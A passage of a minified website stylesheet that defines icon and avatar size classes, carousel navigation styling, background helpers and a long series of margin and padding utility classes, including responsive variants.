height: 60px; line-height: 60px; font-size: 30px;}.icon-70px{width: 70px; height: 70px; line-height: 70px; font-size: 35px;}.icon-80px{width: 80px; height: 80px; line-height: 80px; font-size: 40px;}.icon-90px{width: 90px; height: 90px; line-height: 90px; font-size: 45px;}.icon-100px{width: 100px; height: 100px; line-height: 100px; font-size: 50px;}.icon-110px{width: 110px; height: 110px; line-height: 110px; font-size: 55px;}.icon-120px{width: 120px; height: 120px; line-height: 120px; font-size: 60px;}.icon-130px{width: 130px; height: 130px; line-height: 130px; font-size: 65px;}.avatar-40px{width: 40px; height: 40px; overflow: hidden; position: relative;}.avatar-40px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-50px{width: 50px; height: 50px; overflow: hidden; position: relative;}.avatar-50px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-60px{width: 60px; height: 60px; overflow: hidden; position: relative;}.avatar-60px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-70px{width: 70px; height: 70px; overflow: hidden; position: relative;}.avatar-70px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-80px{width: 80px; height: 80px; overflow: hidden; position: relative;}.avatar-80px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-90px{width: 90px; height: 90px; overflow: hidden; position: relative;}.avatar-90px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-100px{width: 100px; height: 100px; overflow: hidden; position: relative;}.avatar-100px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-110px{width: 110px; height: 110px; overflow: hidden; position: relative;}.avatar-110px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-120px{width: 120px; height: 120px; overflow: hidden; position: relative;}.avatar-120px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.avatar-130px{width: 130px; height: 130px; overflow: hidden; position: relative;}.avatar-130px img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}.owl-carousel .owl-nav{-webkit-transition: ease-in-out all 0.6s; transition: ease-in-out all 0.6s; opacity: 1;}.owl-carousel .owl-nav button{position: absolute; top: 0; bottom: 0; margin: auto; width: 40px; height: 40px; border-radius: 50%; text-align: center; background: #323232 !important; outline: none;}.owl-carousel .owl-nav button:hover{background: #FFC217 !important;}.as-brand-snippet .owl-carousel .owl-nav button{width: 20px; height: 20px;}.owl-carousel .owl-nav button span{width: 10px; height: 10px; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as-brand-snippet .owl-carousel .owl-nav button span{width: 6px; height: 6px;}.owl-carousel .owl-nav button.owl-prev{left: 5px;}.owl-carousel .owl-nav button.owl-prev span{border-bottom: 1px solid #fff; border-left: 1px solid #fff; left: 5px;}.as-brand-snippet .owl-carousel .owl-nav button.owl-prev span{left: 2px;}.owl-carousel .owl-nav button.owl-next{right: 5px;}.owl-carousel .owl-nav button.owl-next span{border-top: 1px solid #fff; border-right: 1px solid #fff; right: 5px;}.as-brand-snippet .owl-carousel .owl-nav button.owl-next span{right: 2px;}.owl-carousel .owl-nav button.disabled{opacity: 0.5;}.owl-carousel .owl-dots{margin-top: 20px; font-size: 0px; text-align: center;}.owl-carousel .owl-dots .owl-dot{width: 9px; height: 9px; border-radius: 50%; border-radius: 15px; border: 1px solid #FFC217; background: #fff; margin: 0 2px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; outline: none !important;}.owl-carousel .owl-dots .owl-dot.active{width: 18px; background: #FFC217;}.white-bg-rgb{background-color: rgba(255, 255, 255, 0.7);}.black-bg-rgb{background-color: rgba(0, 0, 0, 0.7);}.bg-cover{background-size: cover;}.bg-no-repeat{background-repeat: no-repeat;}@media (min-width: 992px){.bg-fixed{background-attachment: fixed;}}.bg-center{background-position: center;}.after-50px{position: relative;}.after-50px:after{width: 50px; height: 2px; content: ""; position: absolute; left: 0; bottom: 0;}.text-center .after-50px:after{right: 0; margin: auto;}.m-0px{margin: 0px;}.m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.m-0px-lr{margin-left: 0px; margin-right: 0px;}.m-0px-t{margin-top: 0px;}.m-0px-l{margin-left: 0px;}.m-0px-r{margin-right: 0px;}.m-0px-b{margin-bottom: 0px;}.p-0px{padding: 0px;}.p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.p-0px-lr{padding-left: 0px; padding-right: 0px;}.p-0px-t{padding-top: 0px;}.p-0px-l{padding-left: 0px;}.p-0px-r{padding-right: 0px;}.p-0px-b{padding-bottom: 0px;}.m-5px{margin: 5px;}.m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.m-5px-lr{margin-left: 5px; margin-right: 5px;}.m-5px-t{margin-top: 5px;}.m-5px-l{margin-left: 5px;}.m-5px-r{margin-right: 5px;}.m-5px-b{margin-bottom: 5px;}.p-5px{padding: 5px;}.p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.p-5px-lr{padding-left: 5px; padding-right: 5px;}.p-5px-t{padding-top: 5px;}.p-5px-l{padding-left: 5px;}.p-5px-r{padding-right: 5px;}.p-5px-b{padding-bottom: 5px;}.m-10px{margin: 10px;}.m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.m-10px-lr{margin-left: 10px; margin-right: 10px;}.m-10px-t{margin-top: 10px;}.m-10px-l{margin-left: 10px;}.m-10px-r{margin-right: 10px;}.m-10px-b{margin-bottom: 10px;}.p-10px{padding: 10px;}.p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.p-10px-lr{padding-left: 10px; padding-right: 10px;}.p-10px-t{padding-top: 10px;}.p-10px-l{padding-left: 10px;}.p-10px-r{padding-right: 10px;}.p-10px-b{padding-bottom: 10px;}.m-15px{margin: 15px;}.m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.m-15px-lr{margin-left: 15px; margin-right: 15px;}.m-15px-t{margin-top: 15px;}.m-15px-l{margin-left: 15px;}.m-15px-r{margin-right: 15px;}.m-15px-b{margin-bottom: 15px;}.p-15px{padding: 15px;}.p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.p-15px-lr{padding-left: 15px; padding-right: 15px;}.p-15px-t{padding-top: 15px;}.p-15px-l{padding-left: 15px;}.p-15px-r{padding-right: 15px;}.p-15px-b{padding-bottom: 15px;}.m-20px{margin: 20px;}.m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.m-20px-lr{margin-left: 20px; margin-right: 20px;}.m-20px-t{margin-top: 20px;}.m-20px-l{margin-left: 20px;}.m-20px-r{margin-right: 20px;}.m-20px-b{margin-bottom: 20px;}.p-20px{padding: 20px;}.p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.p-20px-lr{padding-left: 20px; padding-right: 20px;}.p-20px-t{padding-top: 20px;}.p-20px-l{padding-left: 20px;}.p-20px-r{padding-right: 20px;}.p-20px-b{padding-bottom: 20px;}.m-25px{margin: 25px;}.m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.m-25px-lr{margin-left: 25px; margin-right: 25px;}.m-25px-t{margin-top: 25px;}.m-25px-l{margin-left: 25px;}.m-25px-r{margin-right: 25px;}.m-25px-b{margin-bottom: 25px;}.p-25px{padding: 25px;}.p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.p-25px-lr{padding-left: 25px; padding-right: 25px;}.p-25px-t{padding-top: 25px;}.p-25px-l{padding-left: 25px;}.p-25px-r{padding-right: 25px;}.p-25px-b{padding-bottom: 25px;}.m-30px{margin: 30px;}.m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.m-30px-lr{margin-left: 30px; margin-right: 30px;}.m-30px-t{margin-top: 30px;}.m-30px-l{margin-left: 30px;}.m-30px-r{margin-right: 30px;}.m-30px-b{margin-bottom: 30px;}.p-30px{padding: 30px;}.p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.p-30px-lr{padding-left: 30px; padding-right: 30px;}.p-30px-t{padding-top: 30px;}.p-30px-l{padding-left: 30px;}.p-30px-r{padding-right: 30px;}.p-30px-b{padding-bottom: 30px;}.m-35px{margin: 35px;}.m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.m-35px-lr{margin-left: 35px; margin-right: 35px;}.m-35px-t{margin-top: 35px;}.m-35px-l{margin-left: 35px;}.m-35px-r{margin-right: 35px;}.m-35px-b{margin-bottom: 35px;}.p-35px{padding: 35px;}.p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.p-35px-lr{padding-left: 35px; padding-right: 35px;}.p-35px-t{padding-top: 35px;}.p-35px-l{padding-left: 35px;}.p-35px-r{padding-right: 35px;}.p-35px-b{padding-bottom: 35px;}.m-40px{margin: 40px;}.m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.m-40px-lr{margin-left: 40px; margin-right: 40px;}.m-40px-t{margin-top: 40px;}.m-40px-l{margin-left: 40px;}.m-40px-r{margin-right: 40px;}.m-40px-b{margin-bottom: 40px;}.p-40px{padding: 40px;}.p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.p-40px-lr{padding-left: 40px; padding-right: 40px;}.p-40px-t{padding-top: 40px;}.p-40px-l{padding-left: 40px;}.p-40px-r{padding-right: 40px;}.p-40px-b{padding-bottom: 40px;}.m-45px{margin: 45px;}.m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.m-45px-lr{margin-left: 45px; margin-right: 45px;}.m-45px-t{margin-top: 45px;}.m-45px-l{margin-left: 45px;}.m-45px-r{margin-right: 45px;}.m-45px-b{margin-bottom: 45px;}.p-45px{padding: 45px;}.p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.p-45px-lr{padding-left: 45px; padding-right: 45px;}.p-45px-t{padding-top: 45px;}.p-45px-l{padding-left: 45px;}.p-45px-r{padding-right: 45px;}.p-45px-b{padding-bottom: 45px;}.m-50px{margin: 50px;}.m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.m-50px-lr{margin-left: 50px; margin-right: 50px;}.m-50px-t{margin-top: 50px;}.m-50px-l{margin-left: 50px;}.m-50px-r{margin-right: 50px;}.m-50px-b{margin-bottom: 50px;}.p-50px{padding: 50px;}.p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.p-50px-lr{padding-left: 50px; padding-right: 50px;}.p-50px-t{padding-top: 50px;}.p-50px-l{padding-left: 50px;}.p-50px-r{padding-right: 50px;}.p-50px-b{padding-bottom: 50px;}.m-55px{margin: 55px;}.m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.m-55px-lr{margin-left: 55px; margin-right: 55px;}.m-55px-t{margin-top: 55px;}.m-55px-l{margin-left: 55px;}.m-55px-r{margin-right: 55px;}.m-55px-b{margin-bottom: 55px;}.p-55px{padding: 55px;}.p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.p-55px-lr{padding-left: 55px; padding-right: 55px;}.p-55px-t{padding-top: 55px;}.p-55px-l{padding-left: 55px;}.p-55px-r{padding-right: 55px;}.p-55px-b{padding-bottom: 55px;}.m-60px{margin: 60px;}.m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.m-60px-lr{margin-left: 60px; margin-right: 60px;}.m-60px-t{margin-top: 60px;}.m-60px-l{margin-left: 60px;}.m-60px-r{margin-right: 60px;}.m-60px-b{margin-bottom: 60px;}.p-60px{padding: 60px;}.p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.p-60px-lr{padding-left: 60px; padding-right: 60px;}.p-60px-t{padding-top: 60px;}.p-60px-l{padding-left: 60px;}.p-60px-r{padding-right: 60px;}.p-60px-b{padding-bottom: 60px;}.m-65px{margin: 65px;}.m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.m-65px-lr{margin-left: 65px; margin-right: 65px;}.m-65px-t{margin-top: 65px;}.m-65px-l{margin-left: 65px;}.m-65px-r{margin-right: 65px;}.m-65px-b{margin-bottom: 65px;}.p-65px{padding: 65px;}.p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.p-65px-lr{padding-left: 65px; padding-right: 65px;}.p-65px-t{padding-top: 65px;}.p-65px-l{padding-left: 65px;}.p-65px-r{padding-right: 65px;}.p-65px-b{padding-bottom: 65px;}.m-70px{margin: 70px;}.m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.m-70px-lr{margin-left: 70px; margin-right: 70px;}.m-70px-t{margin-top: 70px;}.m-70px-l{margin-left: 70px;}.m-70px-r{margin-right: 70px;}.m-70px-b{margin-bottom: 70px;}.p-70px{padding: 70px;}.p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.p-70px-lr{padding-left: 70px; padding-right: 70px;}.p-70px-t{padding-top: 70px;}.p-70px-l{padding-left: 70px;}.p-70px-r{padding-right: 70px;}.p-70px-b{padding-bottom: 70px;}.m-75px{margin: 75px;}.m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.m-75px-lr{margin-left: 75px; margin-right: 75px;}.m-75px-t{margin-top: 75px;}.m-75px-l{margin-left: 75px;}.m-75px-r{margin-right: 75px;}.m-75px-b{margin-bottom: 75px;}.p-75px{padding: 75px;}.p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.p-75px-lr{padding-left: 75px; padding-right: 75px;}.p-75px-t{padding-top: 75px;}.p-75px-l{padding-left: 75px;}.p-75px-r{padding-right: 75px;}.p-75px-b{padding-bottom: 75px;}.m-80px{margin: 80px;}.m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.m-80px-lr{margin-left: 80px; margin-right: 80px;}.m-80px-t{margin-top: 80px;}.m-80px-l{margin-left: 80px;}.m-80px-r{margin-right: 80px;}.m-80px-b{margin-bottom: 80px;}.p-80px{padding: 80px;}.p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.p-80px-lr{padding-left: 80px; padding-right: 80px;}.p-80px-t{padding-top: 80px;}.p-80px-l{padding-left: 80px;}.p-80px-r{padding-right: 80px;}.p-80px-b{padding-bottom: 80px;}.m-85px{margin: 85px;}.m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.m-85px-lr{margin-left: 85px; margin-right: 85px;}.m-85px-t{margin-top: 85px;}.m-85px-l{margin-left: 85px;}.m-85px-r{margin-right: 85px;}.m-85px-b{margin-bottom: 85px;}.p-85px{padding: 85px;}.p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.p-85px-lr{padding-left: 85px; padding-right: 85px;}.p-85px-t{padding-top: 85px;}.p-85px-l{padding-left: 85px;}.p-85px-r{padding-right: 85px;}.p-85px-b{padding-bottom: 85px;}.m-90px{margin: 90px;}.m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.m-90px-lr{margin-left: 90px; margin-right: 90px;}.m-90px-t{margin-top: 90px;}.m-90px-l{margin-left: 90px;}.m-90px-r{margin-right: 90px;}.m-90px-b{margin-bottom: 90px;}.p-90px{padding: 90px;}.p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.p-90px-lr{padding-left: 90px; padding-right: 90px;}.p-90px-t{padding-top: 90px;}.p-90px-l{padding-left: 90px;}.p-90px-r{padding-right: 90px;}.p-90px-b{padding-bottom: 90px;}.m-95px{margin: 95px;}.m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.m-95px-lr{margin-left: 95px; margin-right: 95px;}.m-95px-t{margin-top: 95px;}.m-95px-l{margin-left: 95px;}.m-95px-r{margin-right: 95px;}.m-95px-b{margin-bottom: 95px;}.p-95px{padding: 95px;}.p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.p-95px-lr{padding-left: 95px; padding-right: 95px;}.p-95px-t{padding-top: 95px;}.p-95px-l{padding-left: 95px;}.p-95px-r{padding-right: 95px;}.p-95px-b{padding-bottom: 95px;}.m-100px{margin: 100px;}.m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.m-100px-lr{margin-left: 100px; margin-right: 100px;}.m-100px-t{margin-top: 100px;}.m-100px-l{margin-left: 100px;}.m-100px-r{margin-right: 100px;}.m-100px-b{margin-bottom: 100px;}.p-100px{padding: 100px;}.p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.p-100px-lr{padding-left: 100px; padding-right: 100px;}.p-100px-t{padding-top: 100px;}.p-100px-l{padding-left: 100px;}.p-100px-r{padding-right: 100px;}.p-100px-b{padding-bottom: 100px;}@media (max-width: 1199px){.lg-m-0px{margin: 0px;}.lg-m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.lg-m-0px-lr{margin-left: 0px; margin-right: 0px;}.lg-m-0px-t{margin-top: 0px;}.lg-m-0px-l{margin-left: 0px;}.lg-m-0px-r{margin-right: 0px;}.lg-m-0px-b{margin-bottom: 0px;}.lg-p-0px{padding: 0px;}.lg-p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.lg-p-0px-lr{padding-left: 0px; padding-right: 0px;}.lg-p-0px-t{padding-top: 0px;}.lg-p-0px-l{padding-left: 0px;}.lg-p-0px-r{padding-right: 0px;}.lg-p-0px-b{padding-bottom: 0px;}.lg-m-5px{margin: 5px;}.lg-m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.lg-m-5px-lr{margin-left: 5px; margin-right: 5px;}.lg-m-5px-t{margin-top: 5px;}.lg-m-5px-l{margin-left: 5px;}.lg-m-5px-r{margin-right: 5px;}.lg-m-5px-b{margin-bottom: 5px;}.lg-p-5px{padding: 5px;}.lg-p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.lg-p-5px-lr{padding-left: 5px; padding-right: 5px;}.lg-p-5px-t{padding-top: 5px;}.lg-p-5px-l{padding-left: 5px;}.lg-p-5px-r{padding-right: 5px;}.lg-p-5px-b{padding-bottom: 5px;}.lg-m-10px{margin: 10px;}.lg-m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.lg-m-10px-lr{margin-left: 10px; margin-right: 10px;}.lg-m-10px-t{margin-top: 10px;}.lg-m-10px-l{margin-left: 10px;}.lg-m-10px-r{margin-right: 10px;}.lg-m-10px-b{margin-bottom: 10px;}.lg-p-10px{padding: 10px;}.lg-p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.lg-p-10px-lr{padding-left: 10px; padding-right: 10px;}.lg-p-10px-t{padding-top: 10px;}.lg-p-10px-l{padding-left: 10px;}.lg-p-10px-r{padding-right: 10px;}.lg-p-10px-b{padding-bottom: 10px;}.lg-m-15px{margin: 15px;}.lg-m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.lg-m-15px-lr{margin-left: 15px; margin-right: 15px;}.lg-m-15px-t{margin-top: 15px;}.lg-m-15px-l{margin-left: 15px;}.lg-m-15px-r{margin-right: 15px;}.lg-m-15px-b{margin-bottom: 15px;}.lg-p-15px{padding: 15px;}.lg-p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.lg-p-15px-lr{padding-left: 15px; padding-right: 15px;}.lg-p-15px-t{padding-top: 15px;}.lg-p-15px-l{padding-left: 15px;}.lg-p-15px-r{padding-right: 15px;}.lg-p-15px-b{padding-bottom: 15px;}.lg-m-20px{margin: 20px;}.lg-m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.lg-m-20px-lr{margin-left: 20px; margin-right: 20px;}.lg-m-20px-t{margin-top: 20px;}.lg-m-20px-l{margin-left: 20px;}.lg-m-20px-r{margin-right: 20px;}.lg-m-20px-b{margin-bottom: 20px;}.lg-p-20px{padding: 20px;}.lg-p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.lg-p-20px-lr{padding-left: 20px; padding-right: 20px;}.lg-p-20px-t{padding-top: 20px;}.lg-p-20px-l{padding-left: 20px;}.lg-p-20px-r{padding-right: 20px;}.lg-p-20px-b{padding-bottom: 20px;}.lg-m-25px{margin: 25px;}.lg-m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.lg-m-25px-lr{margin-left: 25px; margin-right: 25px;}.lg-m-25px-t{margin-top: 25px;}.lg-m-25px-l{margin-left: 25px;}.lg-m-25px-r{margin-right: 25px;}.lg-m-25px-b{margin-bottom: 25px;}.lg-p-25px{padding: 25px;}.lg-p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.lg-p-25px-lr{padding-left: 25px; padding-right: 25px;}.lg-p-25px-t{padding-top: 25px;}.lg-p-25px-l{padding-left: 25px;}.lg-p-25px-r{padding-right: 25px;}.lg-p-25px-b{padding-bottom: 25px;}.lg-m-30px{margin: 30px;}.lg-m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.lg-m-30px-lr{margin-left: 30px; margin-right: 30px;}.lg-m-30px-t{margin-top: 30px;}.lg-m-30px-l{margin-left: 30px;}.lg-m-30px-r{margin-right: 30px;}.lg-m-30px-b{margin-bottom: 30px;}.lg-p-30px{padding: 30px;}.lg-p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.lg-p-30px-lr{padding-left: 30px; padding-right: 30px;}.lg-p-30px-t{padding-top: 30px;}.lg-p-30px-l{padding-left: 30px;}.lg-p-30px-r{padding-right: 30px;}.lg-p-30px-b{padding-bottom: 30px;}.lg-m-35px{margin: 35px;}.lg-m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.lg-m-35px-lr{margin-left: 35px; margin-right: 35px;}.lg-m-35px-t{margin-top: 35px;}.lg-m-35px-l{margin-left: 35px;}.lg-m-35px-r{margin-right: 35px;}.lg-m-35px-b{margin-bottom: 35px;}.lg-p-35px{padding: 35px;}.lg-p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.lg-p-35px-lr{padding-left: 35px; padding-right: 35px;}.lg-p-35px-t{padding-top: 35px;}.lg-p-35px-l{padding-left: 35px;}.lg-p-35px-r{padding-right: 35px;}.lg-p-35px-b{padding-bottom: 35px;}.lg-m-40px{margin: 40px;}.lg-m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.lg-m-40px-lr{margin-left: 40px; margin-right: 40px;}.lg-m-40px-t{margin-top: 40px;}.lg-m-40px-l{margin-left: 40px;}.lg-m-40px-r{margin-right: 40px;}.lg-m-40px-b{margin-bottom: 40px;}.lg-p-40px{padding: 40px;}.lg-p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.lg-p-40px-lr{padding-left: 40px; padding-right: 40px;}.lg-p-40px-t{padding-top: 40px;}.lg-p-40px-l{padding-left: 40px;}.lg-p-40px-r{padding-right: 40px;}.lg-p-40px-b{padding-bottom: 40px;}.lg-m-45px{margin: 45px;}.lg-m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.lg-m-45px-lr{margin-left: 45px; margin-right: 45px;}.lg-m-45px-t{margin-top: 45px;}.lg-m-45px-l{margin-left: 45px;}.lg-m-45px-r{margin-right: 45px;}.lg-m-45px-b{margin-bottom: 45px;}.lg-p-45px{padding: 45px;}.lg-p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.lg-p-45px-lr{padding-left: 45px; padding-right: 45px;}.lg-p-45px-t{padding-top: 45px;}.lg-p-45px-l{padding-left: 45px;}.lg-p-45px-r{padding-right: 45px;}.lg-p-45px-b{padding-bottom: 45px;}.lg-m-50px{margin: 50px;}.lg-m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.lg-m-50px-lr{margin-left: 50px; margin-right: 50px;}.lg-m-50px-t{margin-top: 50px;}.lg-m-50px-l{margin-left: 50px;}.lg-m-50px-r{margin-right: 50px;}.lg-m-50px-b{margin-bottom: 50px;}.lg-p-50px{padding: 50px;}.lg-p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.lg-p-50px-lr{padding-left: 50px; padding-right: 50px;}.lg-p-50px-t{padding-top: 50px;}.lg-p-50px-l{padding-left: 50px;}.lg-p-50px-r{padding-right: 50px;}.lg-p-50px-b{padding-bottom: 50px;}.lg-m-55px{margin: 55px;}.lg-m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.lg-m-55px-lr{margin-left: 55px; margin-right: 55px;}.lg-m-55px-t{margin-top: 55px;}.lg-m-55px-l{margin-left: 55px;}.lg-m-55px-r{margin-right: 55px;}.lg-m-55px-b{margin-bottom: 55px;}.lg-p-55px{padding: 55px;}.lg-p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.lg-p-55px-lr{padding-left: 55px; padding-right: 55px;}.lg-p-55px-t{padding-top: 55px;}.lg-p-55px-l{padding-left: 55px;}.lg-p-55px-r{padding-right: 55px;}.lg-p-55px-b{padding-bottom: 55px;}.lg-m-60px{margin: 60px;}.lg-m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.lg-m-60px-lr{margin-left: 60px; margin-right: 60px;}.lg-m-60px-t{margin-top: 60px;}.lg-m-60px-l{margin-left: 60px;}.lg-m-60px-r{margin-right: 60px;}.lg-m-60px-b{margin-bottom: 60px;}.lg-p-60px{padding: 60px;}.lg-p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.lg-p-60px-lr{padding-left: 60px; padding-right: 60px;}.lg-p-60px-t{padding-top: 60px;}.lg-p-60px-l{padding-left: 60px;}.lg-p-60px-r{padding-right: 60px;}.lg-p-60px-b{padding-bottom: 60px;}.lg-m-65px{margin: 65px;}.lg-m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.lg-m-65px-lr{margin-left: 65px; margin-right: 65px;}.lg-m-65px-t{margin-top: 65px;}.lg-m-65px-l{margin-left: 65px;}.lg-m-65px-r{margin-right: 65px;}.lg-m-65px-b{margin-bottom: 65px;}.lg-p-65px{padding: 65px;}.lg-p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.lg-p-65px-lr{padding-left: 65px; padding-right: 65px;}.lg-p-65px-t{padding-top: 65px;}.lg-p-65px-l{padding-left: 65px;}.lg-p-65px-r{padding-right: 65px;}.lg-p-65px-b{padding-bottom: 65px;}.lg-m-70px{margin: 70px;}.lg-m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.lg-m-70px-lr{margin-left: 70px; margin-right: 70px;}.lg-m-70px-t{margin-top: 70px;}.lg-m-70px-l{margin-left: 70px;}.lg-m-70px-r{margin-right: 70px;}.lg-m-70px-b{margin-bottom: 70px;}.lg-p-70px{padding: 70px;}.lg-p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.lg-p-70px-lr{padding-left: 70px; padding-right: 70px;}.lg-p-70px-t{padding-top: 70px;}.lg-p-70px-l{padding-left: 70px;}.lg-p-70px-r{padding-right: 70px;}.lg-p-70px-b{padding-bottom: 70px;}.lg-m-75px{margin: 75px;}.lg-m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.lg-m-75px-lr{margin-left: 75px; margin-right: 75px;}.lg-m-75px-t{margin-top: 75px;}.lg-m-75px-l{margin-left: 75px;}.lg-m-75px-r{margin-right: 75px;}.lg-m-75px-b{margin-bottom: 75px;}.lg-p-75px{padding: 75px;}.lg-p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.lg-p-75px-lr{padding-left: 75px; padding-right: 75px;}.lg-p-75px-t{padding-top: 75px;}.lg-p-75px-l{padding-left: 75px;}.lg-p-75px-r{padding-right: 75px;}.lg-p-75px-b{padding-bottom: 75px;}.lg-m-80px{margin: 80px;}.lg-m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.lg-m-80px-lr{margin-left: 80px; margin-right: 80px;}.lg-m-80px-t{margin-top: 80px;}.lg-m-80px-l{margin-left: 80px;}.lg-m-80px-r{margin-right: 80px;}.lg-m-80px-b{margin-bottom: 80px;}.lg-p-80px{padding: 80px;}.lg-p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.lg-p-80px-lr{padding-left: 80px; padding-right: 80px;}.lg-p-80px-t{padding-top: 80px;}.lg-p-80px-l{padding-left: 80px;}.lg-p-80px-r{padding-right: 80px;}.lg-p-80px-b{padding-bottom: 80px;}.lg-m-85px{margin: 85px;}.lg-m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.lg-m-85px-lr{margin-left: 85px; margin-right: 85px;}.lg-m-85px-t{margin-top: 85px;}.lg-m-85px-l{margin-left: 85px;}.lg-m-85px-r{margin-right: 85px;}.lg-m-85px-b{margin-bottom: 85px;}.lg-p-85px{padding: 85px;}.lg-p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.lg-p-85px-lr{padding-left: 85px; padding-right: 85px;}.lg-p-85px-t{padding-top: 85px;}.lg-p-85px-l{padding-left: 85px;}.lg-p-85px-r{padding-right: 85px;}.lg-p-85px-b{padding-bottom: 85px;}.lg-m-90px{margin: 90px;}.lg-m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.lg-m-90px-lr{margin-left: 90px; margin-right: 90px;}.lg-m-90px-t{margin-top: 90px;}.lg-m-90px-l{margin-left: 90px;}.lg-m-90px-r{margin-right: 90px;}.lg-m-90px-b{margin-bottom: 90px;}.lg-p-90px{padding: 90px;}.lg-p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.lg-p-90px-lr{padding-left: 90px; padding-right: 90px;}.lg-p-90px-t{padding-top: 90px;}.lg-p-90px-l{padding-left: 90px;}.lg-p-90px-r{padding-right: 90px;}.lg-p-90px-b{padding-bottom: 90px;}.lg-m-95px{margin: 95px;}.lg-m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.lg-m-95px-lr{margin-left: 95px; margin-right: 95px;}.lg-m-95px-t{margin-top: 95px;}.lg-m-95px-l{margin-left: 95px;}.lg-m-95px-r{margin-right: 95px;}.lg-m-95px-b{margin-bottom: 95px;}.lg-p-95px{padding: 95px;}.lg-p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.lg-p-95px-lr{padding-left: 95px; padding-right: 95px;}.lg-p-95px-t{padding-top: 95px;}.lg-p-95px-l{padding-left: 95px;}.lg-p-95px-r{padding-right: 95px;}.lg-p-95px-b{padding-bottom: 95px;}.lg-m-100px{margin: 100px;}.lg-m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.lg-m-100px-lr{margin-left: 100px; margin-right: 100px;}.lg-m-100px-t{margin-top: 